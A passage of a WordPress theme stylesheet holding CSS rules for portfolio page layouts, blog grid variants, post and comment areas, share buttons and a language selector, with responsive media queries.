.portfolio-page.fullscreen .portfolio-content .tag{background:#174EE2;border-color:#174EE2;}
.portfolio-page.fullscreen .portfolio-content h2{font-size:24px;font-weight:600;}
.portfolio-page.fullscreen .portfolio-content .info .title{color:#fff;border-color:rgba(235, 235, 235, 0.15);}
.portfolio-page.fullscreen .portfolio-content .info a{color:inherit;}
.portfolio-page.fullscreen .toggle-btn{color:#fff;width:70px;height:70px;line-height:72px;font-size:26px;text-align:center;position:absolute;top:0;right:0;opacity:1;cursor:pointer;}
.portfolio-page.fullscreen .toggle-btn:hover{opacity:.8;}
.portfolio-page.with-slider .portfolio-content{padding:0 15px 80px;}
.portfolio-page.with-slider .info{margin-top:10px;}
.portfolio-page.with-slider .slider{margin-bottom:40px;}
.portfolio-page.with-slider .slider .owl-item{padding:0 85px;}
.portfolio-page.with-slider .slider img{width:100%;}
.portfolio-page.header-full, .portfolio-page.portfolio-header-title{-webkit-background-size:cover;background-size:cover;background-position:center;height:100vh;}
.portfolio-page.header-full .back, .portfolio-page.portfolio-header-title .back{color:#fff;position:absolute;left:-webkit-calc( (100% - 700px)/4);left:calc( (100% - 700px)/4);font-size:0.95rem;font-weight:600;}
.portfolio-page.header-full .back .icon, .portfolio-page.portfolio-header-title .back .icon{font-size:20px;vertical-align:-3px;margin-right:20px;opacity:.8;}
.portfolio-page.header-full .content-center, .portfolio-page.portfolio-header-title .content-center{background:rgba(40, 40, 40, 0.7);}
.portfolio-page.header-full .portfolio-content, .portfolio-page.portfolio-header-title .portfolio-content{width:700px;margin:0 auto;padding:30px 0;position:relative;}
.portfolio-page.header-full .tag, .portfolio-page.portfolio-header-title .tag{border-color:#fff;}
.portfolio-page.header-full h2, .portfolio-page.portfolio-header-title h2{font-size:62px;}
.portfolio-page.header-full .tag, .portfolio-page.header-full h2, .portfolio-page.header-full p, .portfolio-page.portfolio-header-title .tag, .portfolio-page.portfolio-header-title h2, .portfolio-page.portfolio-header-title p{color:#fff;}
.portfolio-page.header-full .info .title, .portfolio-page.portfolio-header-title .info .title{border-color:rgba(255, 255, 255, 0.25);}
.portfolio-page.header-full .info p a, .portfolio-page.portfolio-header-title .info p a{color:#fff;}
.portfolio-page.header-full .scroll, .portfolio-page.portfolio-header-title .scroll{color:#fff;position:absolute;bottom:100px;left:-webkit-calc( (100% - 700px)/2);left:calc( (100% - 700px)/2);margin-left:-5px;font-size:1rem;-webkit-transform:rotate(-90deg) translateY(-50%) translateX(100%);-ms-transform:rotate(-90deg) translateY(-50%) translateX(100%);transform:rotate(-90deg) translateY(-50%) translateX(100%);}
.portfolio-page.header-full .scroll:after, .portfolio-page.portfolio-header-title .scroll:after{content:'';background:rgba(255, 255, 255, 0.5);width:40px;height:2px;position:absolute;right:140%;top:45%;}
.portfolio-page.portfolio-header-title{height:auto;}
.portfolio-page.portfolio-header-title .portfolio-content{width:800px;height:auto;text-align:center;}
.portfolio-page.portfolio-header-title .content-center{padding:14% 0 12%;}
.portfolio-page.portfolio-header-title .tag{background:#282828;border-color:#282828;}
.portfolio-page.portfolio-header-title .info-list li{max-width:none;margin-right:20px;}
.portfolio-page.portfolio-header-title .info-list .title, .portfolio-page.portfolio-header-title .info-list p{width:auto;display:inline-block;font-size:0.9rem;font-weight:500;line-height:20px;}
.portfolio-page.portfolio-header-title .info-list .title{color:#cbcbcb;margin:0;padding:0;border:none;}
.portfolio-page.portfolio-header-title .info-list p{margin-bottom:0;}
.portfolio-page.portfolio-header-title .scroll{left:50%;bottom:30px;}
.portfolio-page.portfolio-header-title.invert h2, .portfolio-page.portfolio-header-title.invert p, .portfolio-page.portfolio-header-title.invert .scroll, .portfolio-page.portfolio-header-title.invert .back{color:#282828;}
.portfolio-page.portfolio-header-title.invert .scroll:after{background:rgba(40, 40, 40, 0.6);}
.portfolio-page.portfolio-header-title.invert .tag{background:#174EE2;border-color:#174EE2;}
.portfolio-page.portfolio-header-title.invert .content-center{background:rgba(255, 255, 255, 0.85);}
.portfolio-page.portfolio-header-title.invert .info-list .title{color:#777;}
.portfolio-page.portfolio-header-title.invert .info p a{color:#282828;}
.portfolio-page.header-full h2, .portfolio-page.header-full .tag, .portfolio-page.header-full .info, .portfolio-page.header-full .back, .portfolio-page.header-full .scroll, .portfolio-page.portfolio-header-title h2, .portfolio-page.portfolio-header-title .tag, .portfolio-page.portfolio-header-title .info, .portfolio-page.portfolio-header-title .back, .portfolio-page.portfolio-header-title .scroll{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-page.header-full h2, .portfolio-page.portfolio-header-title h2{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s;}
.portfolio-page.header-full .info, .portfolio-page.portfolio-header-title .info{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.portfolio-page.header-full .back, .portfolio-page.portfolio-header-title .back{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}
.portfolio-page.header-full .scroll, .portfolio-page.portfolio-header-title .scroll{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;-webkit-transform:rotate(-90deg) translateY(-50%) translateX(100%) translateX(30px);-ms-transform:rotate(-90deg) translateY(-50%) translateX(100%) translateX(30px);transform:rotate(-90deg) translateY(-50%) translateX(100%) translateX(30px);}
.portfolio-page.header-full.show h2, .portfolio-page.header-full.show .tag, .portfolio-page.header-full.show .info, .portfolio-page.header-full.show .back, .portfolio-page.portfolio-header-title.show h2, .portfolio-page.portfolio-header-title.show .tag, .portfolio-page.portfolio-header-title.show .info, .portfolio-page.portfolio-header-title.show .back{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-page.header-full.show .scroll, .portfolio-page.portfolio-header-title.show .scroll{opacity:1;-webkit-transform:rotate(-90deg) translateY(-50%) translateX(100%);-ms-transform:rotate(-90deg) translateY(-50%) translateX(100%);transform:rotate(-90deg) translateY(-50%) translateX(100%);}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.portfolio-page .portfolio-content{padding:40px 0 40px 40px;z-index:2;}
.portfolio-page.content-invert .portfolio-content{padding:40px 40px 40px 0;}
.portfolio-page.header-full h2, .portfolio-page.portfolio-header-title h2{font-size:46px;line-height:56px;}
.portfolio-page.header-full.show .scroll, .portfolio-page.portfolio-header-title.show .scroll{display:none;}
.portfolio-page.fullscreen{max-width:70%;}
}
@media screen and (max-width:767px){
.portfolio-page .portfolio-content .vc_row .vc_column_container > .vc_column-inner{padding-left:15px;padding-right:15px;}
.portfolio-page.boxed .images-wrap, .portfolio-page .images-wrap{padding:0;margin:0 -25px;}
.portfolio-page.boxed .images-wrap img, .portfolio-page .images-wrap img{margin-bottom:0;}
.portfolio-page.content-invert .portfolio-content, .portfolio-page.with-slider .portfolio-content, .portfolio-page .portfolio-content{padding:30px 0;}
.portfolio-page.content-invert .portfolio-content, .portfolio-page.with-slider .portfolio-content{margin:0 -15px;}
.portfolio-page .description .vc_column_container > .vc_column-inner{padding-left:15px;padding-right:15px;}
.portfolio-page .info-list{display:block;}
.portfolio-page .info-list li{width:100%;max-width:100%;}
.portfolio-page .socialbar{margin-top:15px;}
.portfolio-page .socialbar a{margin-top:5px;}
.portfolio-page.fullwidth, .portfolio-page.fullwidth.full, .portfolio-page.fullwidth.content-invert{padding:0 25px;}
.portfolio-page.fullwidth div.portfolio-content, .portfolio-page.fullwidth.full div.portfolio-content, .portfolio-page.fullwidth.content-invert div.portfolio-content{width:100%;}
.portfolio-page.header-full{height:auto;}
.portfolio-page.header-full .portfolio-content{width:auto;padding:90px 25px 25px;}
.portfolio-page.portfolio-header-title .content-center{padding:0;}
.portfolio-page.portfolio-header-title .portfolio-content{width:auto;padding:120px 25px 60px;}
.portfolio-page.portfolio-header-title .info-list li{width:auto;margin:0 5px;}
.portfolio-page.portfolio-header-title .scroll, .portfolio-page.portfolio-header-title .back{display:none;}
.portfolio-page.fullscreen{position:static;max-width:none;}
.portfolio-page.fullscreen .portfolio-content{padding:30px 25px;margin:0;}
.portfolio-page.fullscreen .open-website{margin-top:15px;}
.portfolio-page-onepage .norebro-onepage{height:100vh;}
.portfolio-page-onepage .toggle-btn{display:none;}
}
.portfolio-comments #comments.comments-area{margin-top:0;}
div.post-offset{margin:0;padding:0;}
div.post-offset article, div.post-offset .portfolio-item{margin:0;}
.blog-grid{width:100%;float:left;position:relative;overflow:hidden;}
.blog-grid header{white-space:nowrap;}
.blog-grid header .tags{width:100%;white-space:normal;padding:15px 20px 0;vertical-align:top;position:relative;display:inline-block;}
.blog-grid header .tags:nth-child(2){left:-100%;}
.blog-grid header img, .blog-grid header .slider, .blog-grid header iframe{width:100%;display:inline-block;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;vertical-align:top;}
.blog-grid header iframe{min-height:250px;}
.blog-grid header .slider{overflow:hidden;}
.blog-grid header .slider .owl-nav{display:none;}
.blog-grid header .slider .owl-dots{width:15px;height:auto;position:absolute;top:15px;right:15px;}
.blog-grid header .slider .owl-dot{color:#fff;margin:0 0 5px 0;display:block;float:left;z-index:200;}
.blog-grid .tags{margin-bottom:20px;}
.blog-grid .tags a{color:#fff;}
.blog-grid .tags a:hover{background-color:transparent;color:#174EE2;}
.blog-grid .content{padding:15px 0 5px;}
.blog-grid h3{font-size:20px;line-height:1.5;margin:0;}
.blog-grid footer{margin-top:0px;font-size:0.75rem;text-transform:uppercase;}
.blog-grid footer .author{margin-right:5px;font-weight:500;}
.blog-grid footer .data{margin-left:5px;}
.blog-grid footer .data, .blog-grid footer strong{color:#888;-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out;}
.blog-grid .plus{font-size:36px;line-height:0;margin-top:12px;display:inline-block;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;}
.blog-grid .plus, .blog-grid .plus:before{line-height:.6;}
.blog-grid:hover header img{opacity:.8;}
.blog-grid:hover h3 a{color:#174EE2;}
.blog-grid:hover .plus{color:inherit;-webkit-transform:rotateZ(-45deg);-ms-transform:rotate(-45deg);transform:rotateZ(-45deg);}
.blog-grid.no-preview footer{margin-top:10px;}
.blog-grid.quote header .tags{left:0;padding-left:0;}
.blog-grid.quote header blockquote{padding:0 30px;margin:0;margin-bottom:15px;line-height:1.4;quotes:"" "";white-space:normal;}
.blog-grid.quote header blockquote:after{content:'';background:rgba(0, 0, 0, 0.15);width:1px;height:-webkit-calc(100% - 10px);height:calc(100% - 10px);position:absolute;top:5px;left:0;}
.blog-grid.quote header blockquote:before{content:'';background:rgba(0, 0, 0, 0.15);width:100%;height:1px;position:absolute;left:0;bottom:-15px;}
.blog-grid.quote header blockquote cite{position:relative;text-align:left;display:block;margin:5px 0 0 0;text-align:left;font-weight:600;font-size:0.75rem;text-transform:uppercase;}
.blog-grid.grid-1{margin-bottom:45px;}
.blog-grid.grid-1 .tags{margin-bottom:0;}
.blog-grid.grid-1 header .tags:nth-child(1){padding-left:0;}
.blog-grid.grid-1.boxed header .tags{padding-left:20px;}
.blog-grid.grid-1 .content{padding-bottom:0;}
.blog-grid.boxed{background:#f8f8f8;}
.blog-grid.boxed .content{padding:30px 30px 0;}
.blog-grid.boxed footer{padding:5px 25px 20px;}
.blog-grid.boxed.quote blockquote{margin:15px 25px;}
.blog-grid.boxed.quote blockquote:before{width:-webkit-calc( 100% + 50px);width:calc( 100% + 50px);left:-25px;}
@media screen and (min-width:769px){
.blog-grid.grid-2{margin-bottom:30px;}
.blog-grid.grid-2 header{width:400px;float:left;display:block;}
.blog-grid.grid-2 .content{display:block;padding:0 0 0 430px;}
.blog-grid.grid-2 h3{margin-top:-5px;display:inline-block;}
.blog-grid.grid-2 .plus{margin-top:20px;}
.blog-grid.grid-2.boxed .content{padding:20px 25px 0 430px;}
.blog-grid.grid-2.boxed h3{margin-top:0;}
.blog-grid.grid-2.boxed footer{padding:0;}
}
.blog-grid.grid-3{position:relative;overflow:hidden;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;margin-bottom:30px;}
.blog-grid.grid-3 header{-webkit-background-size:cover;background-size:cover;width:100%;height:100%;position:absolute;z-index:1;}
.blog-grid.grid-3 header img{display:block;}
.blog-grid.grid-3 .overlay{z-index:2;opacity:.85;}
.blog-grid.grid-3 .content{background:#f7f7f7;width:100%;min-height:400px;padding:25px;position:relative;z-index:3;}
.blog-grid.grid-3 footer{width:100%;position:absolute;bottom:25px;}
.blog-grid.grid-3 .plus{position:absolute;top:-18px;right:56px;}
.blog-grid.grid-3 .content, .blog-grid.grid-3 p{-webkit-transition:inherit;-o-transition:inherit;transition:inherit;}
.blog-grid.grid-3:hover .content{background:transparent;color:#fff;}
.blog-grid.grid-3:hover .tags a{background:transparent;border-color:#fff;color:#fff;}
.blog-grid.grid-3:hover h3, .blog-grid.grid-3:hover h3 a, .blog-grid.grid-3:hover p, .blog-grid.grid-3:hover .plus{color:#fff;}
.blog-grid.grid-3:hover .plus{-webkit-transform:rotateZ(-45deg);-ms-transform:rotate(-45deg);transform:rotateZ(-45deg);}
.blog-grid.grid-3:hover footer strong, .blog-grid.grid-3:hover footer .data{color:rgba(255, 255, 255, 0.6);}
.blog-grid.grid-4{-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out;padding:25px 30px 20px;margin-bottom:0;border-bottom:1px solid rgba(0, 0, 0, 0.06);}
.blog-grid.grid-4 .content{padding:0;}
.blog-grid.grid-4 .plus{margin-top:20px;}
.blog-grid.grid-4:hover{background:#f7f7f7;}
.blog-grid.grid-4:hover .tags a{background:transparent;color:#174EE2;}
@media screen and (min-width:769px){
.blog-grid.grid-5{width:100%;padding-left:50px;margin-bottom:45px;}
.blog-grid.grid-5 header{width:-webkit-calc(50% - 30px);width:calc(50% - 30px);position:relative;float:left;}
.blog-grid.grid-5 header img{width:100%;}
.blog-grid.grid-5 .content{min-height:150px;padding:0 0 0 50%;}
.blog-grid.grid-5 h3{font-size:22px;margin-top:0;display:block;clear:none;}
.blog-grid.grid-5 footer{margin-left:0px;margin-top:0px;height:50px;line-height:50px;padding:0 0;left:0px;top:0px;text-align:right;position:absolute;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateX(-100%) rotateZ(-90deg);-ms-transform:translateX(-100%) rotate(-90deg);transform:translateX(-100%) rotateZ(-90deg);}
.blog-grid.grid-5.offset{width:85%;}
.blog-grid.grid-5.right{padding-left:0;padding-right:50px;}
.blog-grid.grid-5.right header{float:right;}
.blog-grid.grid-5.right .content{padding:0 50% 0 0;}
.blog-grid.grid-5.right footer{left:auto;right:0;-webkit-transform:rotateZ(-90deg) translateY(-100%);-ms-transform:rotate(-90deg) translateY(-100%);transform:rotateZ(-90deg) translateY(-100%);}
.blog-grid.grid-5.boxed{background:#f7f7f7;padding-left:50px;}
.blog-grid.grid-5.boxed footer{padding:0 20px;}
.blog-grid.grid-5.boxed .content{padding:25px 30px 15px 50%;}
.blog-grid.grid-5.boxed.right{padding-left:0;padding-right:50px;}
.blog-grid.grid-5.boxed.right .content{padding-right:50%;padding-left:30px;}
}
@media screen and (max-width:768px){
.blog-grid{margin-bottom:30px;}
.blog-grid.grid-5{margin-bottom:25px;}
.blog-grid.grid-5 footer{line-height:50px;padding-top:0;padding-bottom:0;}
}
.norebro-recent-posts-sc .grid-1, .norebro-recent-posts-sc .grid-5{margin-bottom:15px;}
.norebro-recent-posts-sc .grid-2{margin-bottom:0;}
.blog-grid .gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px !important;}
.blog-grid .gallery .gallery-item{display:inline-block;margin:0px 5px 5px 0px;margin-top:0px !important;text-align:center;vertical-align:top;width:100%;position:relative;}
.blog-grid .gallery .gallery-item img{border:none !important;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;}
.blog-grid .gallery .gallery-item .gallery-caption{position:absolute;background:rgba(255, 255, 255, 0.8);padding:3px 10px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:100%;white-space:nowrap;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;opacity:0;font-size:.8em;font-weight:normal;}
.blog-grid .gallery .gallery-item:hover .gallery-caption{opacity:1;}
.blog-grid .gallery .gallery-item:hover img{opacity:.8;}
.blog-grid .gallery.gallery-columns-3 .gallery-item{max-width:-webkit-calc((100% - 5px * 2) / 3);max-width:calc((100% - 5px * 2) / 3);}
.blog-grid .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3), .blog-grid .gallery.gallery-columns-3 .gallery-item:last-of-type{margin-right:0;}
.blog-grid:hover > header img{opacity:1;}
.single .byline, .group-blog .byline{display:inline;}
.page-content, .entry-content, .entry-summary{margin:0 auto;}
@media screen and (min-width:1025px){
.entry-content > *:not(.vc_row):not(.vc_clearfix){margin-top:28px;margin-bottom:28px;}
.entry-content > *:not(.vc_row):not(.vc_clearfix):first-child{margin-top:0px;}
.entry-content > *:not(.vc_row):not(.vc_clearfix):last-child{margin-bottom:0px;}
}
.entry-content figcaption{padding:0.3rem;font-size:.98em;margin:0px;}
.post .entry-content{margin-bottom:30px;}
.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){color:#174EE2;}
.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button):hover{text-decoration:underline;}
.post .entry-content .blog-slider .owl-nav{display:none;}
.post .entry-content .blog-slider .owl-dots{margin-top:10px;}
.post{margin-bottom:0;}
article.page{margin:0;}
.page-links{clear:both;margin:0 0 1.5em;padding-top:15px;font-size:110%;}
.page-links a{color:#174EE2;}
.page-links a:hover{text-decoration:underline;}
.single-post .widget_norebro_about_author{padding-top:20px;}
.entry-footer .share .title{float:left;padding:7px 25px 5px 15px;border:1px solid #888;-webkit-border-radius:50px;border-radius:50px;font-size:0.75rem;font-weight:500;text-transform:uppercase;margin-top:3px;cursor:pointer;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;white-space:pre;position:relative;}
.entry-footer .share .title:hover{border-color:#174EE2;color:#174EE2;}
.entry-footer .share .title:after{content:'\f10d\A\f104';font-family:'Ionicons';position:absolute;right:12px;top:8px;font-size:9px;line-height:7px;opacity:.7;}
.entry-footer .share .socialbar{float:left;overflow:hidden;white-space:nowrap;-webkit-transition:.5s ease-out;-o-transition:.5s ease-out;transition:.5s ease-out;font-size:0;}
.entry-footer .share .socialbar a{width:0px;height:36px;line-height:36px;margin:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);border-left-width:0;border-right-width:0;}
.entry-footer .share .socialbar a:first-child{margin:0;}
.entry-footer .share .socialbar a.active{width:36px;-webkit-transform:none;-ms-transform:none;transform:none;margin:0 0 0 5px;opacity:1;border-left-width:1px;border-right-width:1px;}
.entry-footer .share .socialbar a.active:first-child{margin-left:10px;}
.post-widget{padding-top:30px;}
.toggle{position:relative;clear:both;}
.toggle .norebro-icon-grid{background:rgba(0, 0, 0, 0.05);width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;margin:-25px 0 0 -25px;display:block;position:absolute;top:50%;left:50%;z-index:2;}
.toggle .norebro-icon-grid:hover{background:rgba(0, 0, 0, 0.1);}
.toggle-post{width:100%;margin:0;}
.toggle-post th, .toggle-post td{padding:20px 0;border:none;}
.toggle-post .arrow{color:#282828;width:60px;height:100%;border-left:1px solid transparent;text-align:center;font-size:28px;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:border, color;-o-transition-property:border, color;transition-property:border, color;text-shadow:0 1px 0 rgba(40, 40, 40, 0.4), -0.5px 0 0 rgba(40, 40, 40, 0.4), -0.5px 1px 0 rgba(40, 40, 40, 0.4);}
.toggle-post .arrow span{margin-top:5px;display:inline-block;}
.toggle-post .content{width:1px;padding:0 20px 0 0;white-space:nowrap;}
.toggle-post .content .subtitle{margin-bottom:4px;text-transform:uppercase;font-size:0.75rem;}
.toggle-post .content h3{-o-text-overflow:ellipsis;text-overflow:ellipsis;max-height:3.6em;margin:0 0 5px;line-height:1.3;font-weight:500;font-size:0.95rem;overflow:hidden;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.toggle-post .image{margin:-20px 0 -26px;max-width:150px;min-width:80px;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.toggle-post .image img{height:90px;width:auto;}
.toggle-post.right .content{padding:0 0 0 20px;}
.toggle-post.right .arrow{border-left:none;border-right:1px solid transparent;}
.toggle-post:hover{background-position:0 0;}
.toggle-post:hover .arrow{color:#174EE2;border-color:rgba(0, 0, 0, 0.1);}
.toggle-post:hover .image{opacity:1;}
.toggle-post:hover .content h3{color:#174EE2;}
@media screen and (max-width:768px){
.toggle-post .content{width:auto;white-space:normal;}
.toggle-post .image{opacity:1;}
.toggle{padding:20px 0;}
.toggle .norebro-icon-grid{position:relative;top:0;margin:20px 0 20px -25px;}
}
h3.related-post-heading{margin-bottom:25px;margin-top:45px;font-size:1rem;}
.related-posts{margin-bottom:35px;}
.related-posts .blog-grid footer{margin-top:10px;}
.post{margin-top:0;}
.post .entry-content p:first-of-type{margin-top:0;}
.post .entry-content p:last-of-type{margin-bottom:0;}
.post h2 a:hover{text-decoration:underline;}
.post .comments-link a{font-size:0.9rem;margin-left:15px;}
.post .comments-link a:hover{color:#174EE2;text-decoration:underline;}
form.post-password-form{text-align:left;}
form.post-password-form label{font-weight:600;margin:15px 0;}
form.post-password-form label input{margin-top:5px;}
form.post-password-form input[type="submit"]{margin-top:15px;}
.comment-content a{word-wrap:break-word;}
.bypostauthor{display:block;}
.comments-title{margin-bottom:25px;}
.comments-area{background:#f7f7f7;width:100%;margin:80px auto 0;padding:70px 15px;position:relative;clear:both;}
.comments-area:after, .comments-area:before{background:inherit;content:'';width:500%;height:100%;position:absolute;top:0;}
.comments-area:after{left:100%;}
.comments-area:before{right:100%;}
.comments-area.no-comments{padding-top:0;}
.comments-area.no-comments .comment-respond:after{display:none;}
.comments-area .nav-links{margin:15px 0;}
.comments-area .nav-links div{display:inline-block;margin-right:15px;}
.comments-area .nav-links a:hover{text-decoration:underline;}
.comments-area .comments-title{font-size:1rem;margin-bottom:10px;}
.comments-area .comment-list{margin:0 0 55px;padding:0;list-style:none;}
.comments-area .pingback p{display:none;}
.comments-area .pingback .comment-body, .comments-area .trackback .comment-body{padding-left:0;}
.comments-area .comment-list > li{border-top:1px solid #ebebeb;margin-top:20px;}
.comments-area ul.children{margin-left:0;padding-left:110px;list-style:none;}
.comments-area .comment-body{padding:25px 0 0 110px;position:relative;}
.comments-area .comment-body .title a:hover{text-decoration:underline;}
.comments-area .comment-body .comment-awaiting-moderation{font-size:0.95rem;}
.comments-area .comment-body .comment-author img{width:80px;height:80px;-webkit-border-radius:50%;border-radius:50%;display:block;position:absolute;top:18px;left:0;}
.comments-area .comment-body .comment-author h4{display:inline-block;font-size:15px;}
.comments-area .comment-body .comment-author .says{display:none;}
.comments-area .comment-body .comment-meta{margin-top:4px;font-size:0.9rem;}
.comments-area .comment-body .comment-meta time, .comments-area .comment-body .comment-meta a{color:#8a8a8b;}
.comments-area .comment-body .comment-meta a:hover{text-decoration:underline;}
.comments-area .comment-body .comment-meta .reply a, .comments-area .comment-body .comment-meta a.comment-edit-link{color:#174EE2;}
.comments-area .comment-body .comment-content{display:inline-block;padding-top:5px;width:100%;}
.comments-area .comment-body .reply{display:inline-block;}
.comments-area .reply a, .comments-area .reply-cancle a, .comments-area a.comment-edit-link{color:#174EE2;font-size:0.9rem;margin-left:14px;position:relative;}
.comments-area .reply a:hover, .comments-area .reply-cancle a:hover, .comments-area a.comment-edit-link:hover{text-decoration:underline;}
.comments-area .reply a:after, .comments-area .reply-cancle a:after, .comments-area a.comment-edit-link:after{content:'●';position:absolute;font-size:8px;top:2px;left:-10px;color:#282828;}
.comments-area .comment-respond{padding-top:55px;position:relative;z-index:2;}
.comments-area .comment-respond p{text-align:left;}
.comments-area .comment-respond:after, .comments-area .comment-respond:before{content:'';width:500%;height:1px;border-top:1px solid #ebebeb;position:absolute;top:0;left:-200%;}
.comments-area .comment-respond:before{display:none;top:auto;bottom:0;}
.comments-area .comment-respond h3{display:inline-block;font-size:1rem;}
.comments-area .comment-respond .reply-cancle{display:inline-block;}
.comments-area .comment-respond a:hover{text-decoration:underline;}
.comments-area .comment-respond form#commentform{margin-top:25px;margin-bottom:0px;}
.comments-area .comment-respond .submit-comment{margin-top:25px;}
.comments-area .comment-respond label{padding:5px 20px 20px 0;}
.comments-area .comment-respond label:last-child{padding-right:0;}
.comments-area .comment .comment-respond{margin-top:40px;padding-bottom:40px;margin-bottom:10px;}
.comments-area .comment .comment-respond:before{display:block;}
@media screen and (max-width:768px){
.comments-area{width:100%;padding:20px 0;}
.comments-area #respond{padding-top:0;}
.comments-area .comment-list{margin-bottom:15px;}
} body #lang_sel{width:100%;}
body #lang_sel ul li{width:100%;}
body #lang_sel ul li a{padding:10px 15px;}
body #lang_sel ul li > ul{width:100%;top:45px;}
body #lang_sel a.lang_sel_sel{background:transparent;position:relative;}
body #lang_sel a.lang_sel_sel:after{content:'\f104';font-size:0.9rem;font-family:Ionicons;color:rgba(0, 0, 0, 0.4);position:absolute;right:15px;top:12px;}
body #lang_sel_list.lang_sel_list_vertical{width:100%;height:auto;overflow:hidden;z-index:10;}
body #lang_sel_list.lang_sel_list_vertical ul, body #lang_sel_list.lang_sel_list_vertical li{width:100%;}
body #lang_sel_list.lang_sel_list_vertical ul{border-top-style:dotted;border-color:rgba(0, 0, 0, 0.2);}
body #lang_sel_list.lang_sel_list_vertical ul li a{background:transparent;padding:15px 0;border-left:none;border-right:none;border-bottom-style:dotted;border-color:rgba(0, 0, 0, 0.2);}
body #lang_sel_list.lang_sel_list_vertical ul li a.lang_sel_sel{border-color:rgba(0, 0, 0, 0.2);}
body #lang_sel_list.lang_sel_list_vertical ul li a:hover{background:transparent;color:rgba(0, 0, 0, 0.5);}
body #lang_sel_list.lang_sel_list_horizontal{width:100%;z-index:10;}
body #lang_sel_list.lang_sel_list_horizontal ul{border:none;}
body #lang_sel_list.lang_sel_list_horizontal li a{background:transparent;margin-right:15px;margin-bottom:5px;}
body #lang_sel_list.lang_sel_list_horizontal li a:hover{background:transparent;opacity:.7;}
body #lang_sel_footer{background:#38383a;border:none;border-top:1px solid rgba(0, 0, 0, 0.1);}
body #lang_sel_footer ul li a{background:transparent;color:#fff;}
body #lang_sel_footer ul li a:hover{background:rgba(255, 255, 255, 0.1);}
body #lang_sel_footer ul li a span{color:#fff;}
body #lang_sel_footer ul li a.lang_sel_sel{background:rgba(255, 255, 255, 0.1);color:#fff;}
body #lang_sel_footer ul li a.lang_sel_sel:hover{background:rgba(255, 255, 255, 0.1);}
.site-footer #lang_sel a.lang_sel_sel{border-color:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.6);}
.site-footer #lang_sel a.lang_sel_sel:hover{background:transparent;border-color:rgba(255, 255, 255, 0.2);color:#fff;}
.site-footer #lang_sel a.lang_sel_sel:hover:after{color:rgba(255, 255, 255, 0.4);}
.site-footer #lang_sel a.lang_sel_sel:after{color:rgba(255, 255, 255, 0.2);}
.site-footer #lang_sel ul li > ul{z-index:2;border-top-color:#1b1b1b;top:46px;}
.site-footer #lang_sel ul li > ul li a{background:#1b1b1b;border-color:#141414;color:rgba(255, 255, 255, 0.6);}
.site-footer #lang_sel ul li > ul li a:hover{background:#282828;}
.site-footer #lang_sel_list.lang_sel_list_vertical ul{border-color:rgba(255, 255, 255, 0.15);}
.site-footer #lang_sel_list.lang_sel_list_vertical ul li a{color:rgba(255, 255, 255, 0.7);border-color:rgba(255, 255, 255, 0.15);}
.site-footer #lang_sel_list.lang_sel_list_vertical ul li a.lang_sel_sel{border-color:rgba(255, 255, 255, 0.15);}
.site-footer #lang_sel_list.lang_sel_list_vertical ul li a:hover{background:transparent;color:#fff;}
.site-footer #lang_sel_list.lang_sel_list_horizontal li a{color:#fff;}
.site-footer #lang_sel_list.lang_sel_list_horizontal li a:hover{color:#fff;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
